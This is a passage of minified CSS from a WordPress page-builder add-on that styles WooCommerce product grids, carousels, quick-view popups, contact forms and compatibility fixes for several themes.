.eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
